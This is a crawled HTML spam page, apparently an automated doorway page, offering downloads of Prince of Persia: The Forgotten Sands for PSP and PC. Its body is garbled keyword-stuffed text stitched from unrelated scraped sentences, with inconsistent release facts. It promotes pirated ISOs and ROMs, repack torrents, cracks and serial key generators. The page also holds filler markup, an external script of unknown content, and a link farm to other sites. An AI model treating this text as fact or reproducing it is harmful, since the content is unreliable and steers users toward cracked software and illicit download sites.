

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://unpawangros.web.app/972.html
body_size: 3310
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://unpawangros.web.app/972.html" /><title>Download pop forgotten sands for psp</title><script src="https://unpawangros.web.app/jrqhvwzjnvs.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="scamindon" id="imwili"></div><!-- tranhensked --><!-- gregnewte --><div class="diovera" id="nieskettu"></div><div class="annabon" id="resodic"></div><!-- rhummihor --><div class="homethu"></div><div class="webduta"></div><div class="nyouflamli" id="hapdapea"></div><div class="smacespseaf"></div><!-- cicsiosal --><!-- sewholog --><!-- inmechan --><div class="wipitmyi"></div><!-- agoser --><div class="folduffnip"></div><h1>Download pop forgotten sands for psp</h1><div class="scamindon" id="imwili"></div><!-- tranhensked --><!-- gregnewte --><div class="diovera" id="nieskettu"></div><div class="annabon" id="resodic"></div><!-- rhummihor --><div class="homethu"></div><div class="webduta"></div><div class="nyouflamli" id="hapdapea"></div><div class="smacespseaf"></div><!-- cicsiosal --><!-- sewholog --><!-- inmechan --><div class="wipitmyi"></div><p>This game continues the story of the game prince of persia the sands of time. The forgotten sands iso for playstation portable psp and play. So to conclude, prince of persia the forgotten sands free download is one of the best and marvelous game in this trilogy. Revealed in march 2003, it was released across game boy advance, playstation 2, gamecube, xbox and microsoft windows in november 2003. From hugescale multienemy combat to dizzying feats of acrobatic prowess in gigantic environments enhanced by the princes ability to control nature and time, the forgotten sands will push the princes prodigious. Prince of persia the forgotten sands free download ipc games. The 2008 release of prince of persia took the franchise in an invigorating new direction, employing openworld design and a painterly artistic style to great effect. The game is set to take place between the gap of prince of persia sands of time and warrior within. The forgotten sands free download pc game setup in single direct link for windows. Download prince of persia the forgotten sands for playstation portablepsp and play prince of persia the forgotten sands rom game on your computer.</p> <p>Marking the psp s latest installment of ubisofts critically acclaimed series. Prince of persia forgotten sands full x64x86 twiddle torrent. Prince of persia the forgotten sands rom download for playstation portable psp. Download prince of persia the forgotten sands usa 442m. Prince of persia the forgotten sands psp gameplay being emulated on pc with ppsspp emulator. The sands of time trilogy placed the bar high in terms of excellence for the third person action adventure genre, a bar thats about to be surpassed. Prince of persia the forgotten sands setup for pc direct free. Prince of persia sands of time highly compressed 220 mb. May 17, 2010 the newest prince of persia game returns to the sands of time timeline, and will be released in conjunction with the liveaction film next year.</p> <p>Prince of persia the forgotten sands psp rom free download. Prince of persia the forgotten sands pc highly compressed. Visiting his brothers kingdom following his adventure in azad,the prince finds the royal palace under siege from a mighty army bent on its destruction. The games mark a return to the storyline started by prince of persia. How to beat the birdman and jump up where the exit is how to get through the big hall room just. How to download prince of persia the forgotten sands for.</p> <p>The forgotten sands on the psp here to answer any questions you may have on the psp version coming out may 18th let me start off by explaining a few points we at ubisoft quebec city are exceptionally proud of. Mar 27, 2012 the forgotten sands has a lot of relatively seamless ingame tutorials, so an introductory portion of this walkthrough is a bit redundant. Revelations for android, windows, mac and tablets with psp emulators. Download the game from the download link, provided in the page. Prince of persia the forgotten sands is the next chapter in the fanfavorite sands of time universe. This video is all about prince of persia the forgotten sands trainer pc download or prince of persia the forgotten sands pc game download or prince of persia the forgotten sands free download full. Prince of persia forgotten sands full x64x86 twiddle.</p> <p>Visiting his brothers kingdom following his adventure in azad,the prince finds the. Prince of persia the forgotten sands free download latest version for pc, this game with all files are checked and installed manually before uploading, this pc game is working perfectly fine without any problem. The forgotten sands graphics quality amazing size mb download file format 7zip storylineprince of persia. Download prince of persia the forgotten sands full game free for pc ubisoft brings the new game from prince of persia series, the forgotten sands. Prince of persia the forgotten sands usa iso psp download. Prince of persia the forgotten sands playstation portablepsp. The forgotten sands has a lot of relatively seamless ingame tutorials, so an introductory portion of this walkthrough is a bit redundant. The forgotten sands serial key generator and redeem your key code now.</p> <p>Prince of persia the forgotten sands free download full. Revelations usa psp iso free download 9 months ago we provide free prince of persia. Download prince of persia the forgotten sands rom for playstation portable psp isos and play prince of persia the forgotten sands video game on. Prince of persia the forgotten sands ppsspp gameplay full hd. Prince of persia the forgotten sands repack torrent free download cracked prince of persia. Download prince of persia the forgotten sands eu 535m. From hugescale multienemy combat to dizzying feats of acrobatic prowess in gigantic environments enhanced by the princes ability to control nature and time, the forgotten sands will push. The forgotten sands ppsspp is one of the very popular android game and thousands of people want to get it on their phone or tablets without any payments. Prince of persia forgotten sands psp ppsspp iso highly. The forgotten sands is a multiplatform video game produced by ubisoft, which was released on may 18, 2010, in north america and on may 20 in europe.</p> <p>The forgotten sands vaunts onto psp this is what pop on psp should be like. Prince of persia the forgotten sands rom download prince of persia the forgotten sands rom you can download for playstation portable on roms download. Tweet check pc cheats for this game check nintendo ds cheats for this game check xbox 360 cheats for this game check playstation 3 cheats for this game check wii cheats for this game. The forgotten sands free download prince of persia the forgotten sands is the next chapter in the fanfavorite sands of time universe. Direct download links are given without ads or fake links, so download and enjoy. The forgotten sands on the psp, gamefaqs has 2 save games.</p> <p>The forgotten sands is the title of four separate games with different storylines. We have 3 questions and 2 answers for prince of persia. The forgotten sands is the next chapter in the fanfavorite sands of time universe. After defeating king solomon in prince of persia the forgotten sands free download, players will have to cure malik and bring peace to the country back. Prince of persia the forgotten sands iso rom download for psp.</p> <p>Classic gameplay reinvented the sands of time trilogy placed the bar high in terms of excellence for the third person action adventure genre, a bar thats about to be surpassed. In particular, the wii port of the forgotten sands. The sands of time is a adventureplatformer 3d video game published by ubisoft released on november 10, 2003 for the sony playstation 2. The sands of time is a thirdperson actionadventure puzzleplatform video game developed and published by ubisoft. It teaches you just about anything you need to know. Prince of persia the forgotten sands iso rom download. Prince of persia the forgotten sands rom iso download. Free download game prince of persia the forgotten sands usa iso psp region usa size 475. May 05, 2019 the story of this pc game is very interesting. Prince of persia sands, the third series of prince of persia and the game was with some extra ordinary features like recall provides office in 2010, through which the player can recall the previously improper action and make wright officially launched ubisoft game life. Turf of your ad blocker to download the game or use chrome to skip the ad download now. Mar 31, 2018 prince of persia the forgotten sands setup for pc. Prince of persia the forgotten sands free download pc game.</p> <p>Jun 25, 2019 prince of persia the forgotten sands free download latest version for pc, this game with all files are checked and installed manually before uploading, this pc game is working perfectly fine without any problem. Download prince of persia the forgotten sands iso rom for psp to play on your pc, mac, android or ios mobile device. Marking the psps latest installment of ubisofts critically acclaimed series. When the decision is made to use the ancient power of the sand in a desperate gamble to. Following his adventure in azad, the prince learns a number of his cousins have been mysteriously disappearing.</p> <p>We delete comments that violate our policy, which we encourage you to read. Check them out to find answers or ask your own to get the exact game help you need. The forgotten sands is one of the very popular android game and thousands of people want to get it on their phone or tablets without any payments. Prince of persia the forgotten sands rg mechanics free. May 14, 2018 this video is all about prince of persia the forgotten sands trainer pc download or prince of persia the forgotten sands pc game download or prince of persia the forgotten sands free download full. Because you can tell this is going to be the biggest battle youll have faced up to now into the game, and thus dont rush into battle. Marking the nextgen console debut of ubisofts critically acclaimed series, prince of persia the forgotten sands is the next chapter in the fanfavorite sands of time universe. Prince of persia the forgotten sands setup for pc direct. Download prince of persia the forgotten sands pc game highly compressed. Use the above links or scroll down see all to the psp cheats we have available for prince of persia. Ppsspp is a psp emulator playstation portable that can run games created for sonys first portable console. Play prince of persia the forgotten sands its a action, adventure genre game that was loved by 27,686 of our users, who appreciated this game have given 3,8 star rating.</p> <p>Second of all, this is a unique game built from the ground up specifically for the psp, this is not a port from any other system. The story of the game is trying to found his brother malik and the aim of pop is to learn about leadership from his brother. Prince of persia the forgotten sands rom iso download for. This trainer may not necessarily work with your copy of the game. The forgotten sands, pop 5 forgotten sands for pc, download for pc, full version game, full pc game before downloading make sure that your pc meets minimum system requirements.</p> <p>Download prince of persia the forgotten sands rom for free you need an emulator. It was released for playstation 3, playstation portable, wii, xbox 360, nintendo ds, and microsoft windows, and is currently the last prince of persia game to be available on a home video game system, as no further titles were released on the. Download prince of persia the forgotten sands ru 423m. The forgotten sands serial cd key generator crack download. The forgotten sands is a actionadventure game developed by ubisoft montreal quebec, singapore and casablanca and published by ubisoft the wii, psp and ds ports of the forgotten sands feature exclusive storylines unrelated to the console and pc versions of the game. It is full offline installer setup of prince of persia the forgotten sands for supported hardware version of pc.</p> <p>The newest prince of persia game returns to the sands of time timeline, and will be released in conjunction with the liveaction film next year. Finally, several of your elemental powers allow you. All the similar files for games like prince of persia. Hey whats guys today im gonna give you highly compressed 400mb pop the forgotten sands psp. Megagames founded in 1998, is a comprehensive hardcore gaming resource covering pc, xbox one, ps4, wii u, mobile games, news, trainers, mods, videos, fixes, patches. Its been released for most of the consoles and also for pc. To begin with, forgotten sands is not a game based on the upcoming sands of time movie. The forgotten sands has been developed under the banner of ubisoft montreal for microsoft windows. Prince of persia the forgotten sands rom available for download. Visiting his brothers kingdom following his adventure in azad, the prince finds the royal palace under siege from a mighty army bent on its destruction. Download prince of persia the forgotten sands asia 501m. Download prince of persia the forgotten sands usa 443m to find out more details about this game including language, release info, etc. Prince of persia the forgotten sands is a multi platform video game produced by ubisoft and published by muhammad niaz. How to download prince of persia the forgotten sands for android ppsspp iso hindiurdu.</p><div class="scamindon" id="imwili"></div><!-- tranhensked --><!-- gregnewte --><div class="diovera" id="nieskettu"></div><div class="annabon" id="resodic"></div><!-- rhummihor --><div class="homethu"></div><a href="https://unpawangros.web.app/823.html">823</a> <a href="https://unpawangros.web.app/379.html">379</a> <a href="https://unpawangros.web.app/1245.html">1245</a> <a href="https://unpawangros.web.app/920.html">920</a> <a href="https://unpawangros.web.app/799.html">799</a> <a href="https://unpawangros.web.app/653.html">653</a> <a href="https://unpawangros.web.app/225.html">225</a> <a href="https://unpawangros.web.app/712.html">712</a> <a href="https://unpawangros.web.app/547.html">547</a> <a href="https://unpawangros.web.app/1456.html">1456</a> <a href="https://unpawangros.web.app/75.html">75</a> <a href="https://unpawangros.web.app/1131.html">1131</a> <a href="https://unpawangros.web.app/895.html">895</a> <a href="https://unpawangros.web.app/369.html">369</a> <a href="https://unpawangros.web.app/943.html">943</a> <a href="https://unpawangros.web.app/515.html">515</a> <a href="https://unpawangros.web.app/600.html">600</a> <a href="https://unpawangros.web.app/358.html">358</a> <a href="https://unpawangros.web.app/381.html">381</a> <a href="https://unpawangros.web.app/1093.html">1093</a> <a href="https://unpawangros.web.app/1353.html">1353</a> <a href="https://unpawangros.web.app/1282.html">1282</a> <a href="https://unpawangros.web.app/1385.html">1385</a> <a href="https://unpawangros.web.app/855.html">855</a> <a href="https://unpawangros.web.app/1081.html">1081</a> <a href="https://unpawangros.web.app/24.html">24</a> <a href="https://unpawangros.web.app/357.html">357</a> <a href="https://unpawangros.web.app/1086.html">1086</a> <a href="https://unpawangros.web.app/770.html">770</a> <a href="https://unpawangros.web.app/1458.html">1458</a> <a href="https://unpawangros.web.app/278.html">278</a> <a href="https://pelwillmecna.web.app/288.html">288</a> <a href="https://handcontnarna.web.app/1178.html">1178</a> <a href="https://tragpaisingli.web.app/117.html">117</a> <a href="https://woodrialita.web.app/252.html">252</a> <a href="https://mostnettgibal.web.app/1350.html">1350</a> <a href="https://sizztanvitee.web.app/6.html">6</a> <a href="https://rumdiazelldivx.web.app/109.html">109</a><div class="scamindon" id="imwili"></div><!-- tranhensked --><!-- gregnewte --><div class="diovera" id="nieskettu"></div><div class="annabon" id="resodic"></div><!-- rhummihor --><div class="homethu"></div><div class="webduta"></div><div class="nyouflamli" id="hapdapea"></div><div class="smacespseaf"></div><!-- cicsiosal --><!-- sewholog --><!-- inmechan --><div class="wipitmyi"></div><!-- agoser --><div class="folduffnip"></div></body></html>